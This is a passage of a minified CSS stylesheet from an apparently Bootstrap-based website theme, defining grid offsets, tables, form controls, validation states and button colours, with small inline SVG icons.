83.33333%;max-width:83.33333%}.col-xxxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxxl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xxxl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xxxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.33333%}.offset-xxxl-2{margin-left:16.66667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.33333%}.offset-xxxl-5{margin-left:41.66667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.33333%}.offset-xxxl-8{margin-left:66.66667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.33333%}.offset-xxxl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#0a0f3b}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #0a0f3b}.table thead th{vertical-align:bottom;border-bottom:2px solid #0a0f3b}.table tbody+tbody{border-top:2px solid #0a0f3b}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #0a0f3b}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#0a0f3b;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#babcc8}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#808299}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#acaebd}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#b8cce8}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#7aa1d4}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#a5bee2}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#bcbcbc}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#838383}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#afafaf}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#0a0f3b}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:1023.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1279.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1439.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1599.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea,.form-control{display:block;width:100%;height:calc(1.2em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:100;line-height:1.2;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.comment-form input[type=email],.comment-form input[type=text],.comment-form input[type=url],.comment-form textarea,.form-control{-webkit-transition:none;-o-transition:none;transition:none}}.comment-form input[type=email]::-ms-expand,.comment-form input[type=text]::-ms-expand,.comment-form input[type=url]::-ms-expand,.comment-form textarea::-ms-expand,.form-control::-ms-expand{background-color:transparent;border:0}.comment-form input:-moz-focusring[type=email],.comment-form input:-moz-focusring[type=text],.comment-form input:-moz-focusring[type=url],.comment-form textarea:-moz-focusring,.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.comment-form input:focus[type=email],.comment-form input:focus[type=text],.comment-form input:focus[type=url],.comment-form textarea:focus,.form-control:focus{color:#495057;background-color:#fff;border-color:#1c2ba8;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem rgba(10,15,59,.25)}.comment-form input[type=email]::-webkit-input-placeholder,.comment-form input[type=text]::-webkit-input-placeholder,.comment-form input[type=url]::-webkit-input-placeholder,.comment-form textarea::-webkit-input-placeholder,.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.comment-form input[type=email]::-moz-placeholder,.comment-form input[type=text]::-moz-placeholder,.comment-form input[type=url]::-moz-placeholder,.comment-form textarea::-moz-placeholder,.form-control::-moz-placeholder{color:#6c757d;opacity:1}.comment-form input[type=email]::-ms-input-placeholder,.comment-form input[type=text]::-ms-input-placeholder,.comment-form input[type=url]::-ms-input-placeholder,.comment-form textarea::-ms-input-placeholder,.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.comment-form input[type=email]::placeholder,.comment-form input[type=text]::placeholder,.comment-form input[type=url]::placeholder,.comment-form textarea::placeholder,.form-control::placeholder{color:#6c757d;opacity:1}.comment-form input:disabled[type=email],.comment-form input:disabled[type=text],.comment-form input:disabled[type=url],.comment-form input[readonly][type=email],.comment-form input[readonly][type=text],.comment-form input[readonly][type=url],.comment-form textarea:disabled,.comment-form textarea[readonly],.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.comment-form input[type=date][type=email],.comment-form input[type=date][type=text],.comment-form input[type=date][type=url],.comment-form input[type=datetime-local][type=email],.comment-form input[type=datetime-local][type=text],.comment-form input[type=datetime-local][type=url],.comment-form input[type=month][type=email],.comment-form input[type=month][type=text],.comment-form input[type=month][type=url],.comment-form input[type=time][type=email],.comment-form input[type=time][type=text],.comment-form input[type=time][type=url],input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.2}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.2;color:#0a0f3b;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}.comment-form textarea,select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.comment-form p,.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.2;color:#fff;background-color:rgba(40,167,69,.9)}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.comment-form .was-validated input:valid[type=email],.comment-form .was-validated input:valid[type=text],.comment-form .was-validated input:valid[type=url],.comment-form .was-validated textarea:valid,.comment-form input.is-valid[type=email],.comment-form input.is-valid[type=text],.comment-form input.is-valid[type=url],.comment-form textarea.is-valid,.form-control.is-valid,.was-validated .comment-form input:valid[type=email],.was-validated .comment-form input:valid[type=text],.was-validated .comment-form input:valid[type=url],.was-validated .comment-form textarea:valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.2em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.3em + .1875rem) center;background-size:calc(.6em + .375rem) calc(.6em + .375rem)}.comment-form .was-validated input:valid:focus[type=email],.comment-form .was-validated input:valid:focus[type=text],.comment-form .was-validated input:valid:focus[type=url],.comment-form .was-validated textarea:valid:focus,.comment-form input.is-valid:focus[type=email],.comment-form input.is-valid:focus[type=text],.comment-form input.is-valid:focus[type=url],.comment-form textarea.is-valid:focus,.form-control.is-valid:focus,.was-validated .comment-form input:valid:focus[type=email],.was-validated .comment-form input:valid:focus[type=text],.was-validated .comment-form input:valid:focus[type=url],.was-validated .comment-form textarea:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.comment-form .was-validated textarea:valid,.comment-form textarea.is-valid,.was-validated .comment-form textarea:valid,.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.2em + .75rem);background-position:top calc(.3em + .1875rem) right calc(.3em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 1.75rem/calc(.6em + .375rem) calc(.6em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.2;color:#fff;background-color:rgba(220,53,69,.9)}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.comment-form .was-validated input:invalid[type=email],.comment-form .was-validated input:invalid[type=text],.comment-form .was-validated input:invalid[type=url],.comment-form .was-validated textarea:invalid,.comment-form input.is-invalid[type=email],.comment-form input.is-invalid[type=text],.comment-form input.is-invalid[type=url],.comment-form textarea.is-invalid,.form-control.is-invalid,.was-validated .comment-form input:invalid[type=email],.was-validated .comment-form input:invalid[type=text],.was-validated .comment-form input:invalid[type=url],.was-validated .comment-form textarea:invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.2em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.3em + .1875rem) center;background-size:calc(.6em + .375rem) calc(.6em + .375rem)}.comment-form .was-validated input:invalid:focus[type=email],.comment-form .was-validated input:invalid:focus[type=text],.comment-form .was-validated input:invalid:focus[type=url],.comment-form .was-validated textarea:invalid:focus,.comment-form input.is-invalid:focus[type=email],.comment-form input.is-invalid:focus[type=text],.comment-form input.is-invalid:focus[type=url],.comment-form textarea.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .comment-form input:invalid:focus[type=email],.was-validated .comment-form input:invalid:focus[type=text],.was-validated .comment-form input:invalid:focus[type=url],.was-validated .comment-form textarea:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.comment-form .was-validated textarea:invalid,.comment-form textarea.is-invalid,.was-validated .comment-form textarea:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.2em + .75rem);background-position:top calc(.3em + .1875rem) right calc(.3em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") center right 1.75rem/calc(.6em + .375rem) calc(.6em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.comment-form .form-inline p,.form-inline .comment-form p,.form-inline .form-group,.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.comment-form .form-inline p,.form-inline .comment-form p,.form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.comment-form .form-inline input[type=email],.comment-form .form-inline input[type=text],.comment-form .form-inline input[type=url],.comment-form .form-inline textarea,.form-inline .comment-form input[type=email],.form-inline .comment-form input[type=text],.form-inline .comment-form input[type=url],.form-inline .comment-form textarea,.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.comment-form input[type=submit]{display:inline-block;font-weight:300;color:#0a0f3b;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.2;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.comment-form input[type=submit]{-webkit-transition:none;-o-transition:none;transition:none}}.btn:hover,.comment-form input:hover[type=submit]{color:#0a0f3b;text-decoration:none}.btn.focus,.btn:focus,.comment-form input.focus[type=submit],.comment-form input:focus[type=submit]{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(10,15,59,.25);box-shadow:0 0 0 .2rem rgba(10,15,59,.25)}.btn.disabled,.btn:disabled,.comment-form input.disabled[type=submit],.comment-form input:disabled[type=submit]{opacity:.65}.btn:not(:disabled):not(.disabled),.comment-form input:not(:disabled):not(.disabled)[type=submit]{cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#04071a;border-color:#03040f}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(47,51,88,.5);box-shadow:0 0 0 .2rem rgba(47,51,88,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0a0f3b;border-color:#0a0f3b}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#03040f;border-color:#010104}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(47,51,88,.5);box-shadow:0 0 0 .2rem rgba(47,51,88,.5)}.btn-secondary,.comment-form input[type=submit]{color:#fff;background-color:#004aad;border-color:#004aad}.btn-secondary:hover,.comment-form input:hover[type=submit]{color:#fff;background-color:#003a87;border-color:#00347a}.btn-secondary.focus,.btn-secondary:focus,.comment-form input.focus[type=submit],.comment-form input:focus[type=submit]{color:#fff;background-color:#003a87;border-color:#00347a;-webkit-box-shadow:0 0 0 .2rem rgba(38,101,185,.5);box-shadow:0 0 0 .2rem rgba(38,101,185,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.comment-form input.disabled[type=submit],.comment-form input:disabled[type=submit]{color:#fff;background-color:#004aad;border-color:#004aad}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.comment-form .show>input.dropdown-toggle[type=submit],.comment-form input:not(:disabled):not(.disabled).active[type=submit],.comment-form input:not(:disabled):not(.disabled):active[type=submit],.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#00347a;border-color:#002f6d}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.comment-form .show>input.dropdown-toggle:focus[type=submit],.comment-form input:not(:disabled):not(.disabled).active:focus[type=submit],.comment-form input:not(:disabled):not(.disabled):active:focus[type=submit],.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,101,185,.5);box-shadow:0 0 0 .2rem rgba(38,101,185,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 